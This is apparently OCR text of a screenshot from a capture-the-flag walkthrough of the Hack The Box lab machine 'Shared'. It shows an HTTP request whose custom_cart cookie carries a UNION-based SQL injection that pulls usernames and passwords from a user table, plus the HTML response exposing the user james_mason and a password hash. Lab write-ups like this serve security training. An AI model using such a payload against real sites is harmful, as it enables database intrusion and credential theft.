 1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: custom_cart={"53GG2EF8' and 1=2 union select 1,group_concat(id,' ',username,'
',password),3 from user-- -":"1"}; PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def502003f2b1ff7d6f81fc7bd06abe2bd74deb11092ab3a7f9c34d85fd1fe29078e520f82c73e468b5ed5f8741b
edbcdf2a6e955b49a4723d13fc7757e23e16dae1775cb010123a1e9fb7a5cab12f99bd3ae4c958cfa72bb7d111fc
166d3a4d656d6b5486f0bac24ba48b706f9c825434ca9d14cfec3470c50afb7f784ae1129a818b067d0b73d8bcb5
51e05f38be1be47ae0320205c67d205055c7356c41fcf81f552814e488dc228fdb663ea503e13945abf6bbaf1141
feaaa5a2792e8379fe3b402aaa94b19040ae2d8243c765b9e950fcefc39c307da25dcae09d44aade85ab9a97631d
76161821e6fbb83d10648637e80cd9d9dfea511caac8a17ff20b9e274f1ff06315446efdf6ad496fc5ea1dabb216
cdbb0c9f9db0383f
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://shared.htb/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: es-ES,es;q=0.9
8
9
25 <div class="row justify-content-center mt-5">
26 <div class="col-lg-10 col-xl-8">
27 <div class="cart-container">
28 <div class="cart-head">
29 <div class="table-responsive">
30 <table class="table table-borderless">
31 <thead>
32 <tr>
33 <th scope="col">
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
1 james_mason fc895d4eddc2fc12f995e18c865cf273
</td>
43 <td>
1
</td>
44 <td>
$3,00
</td>
45 </tr>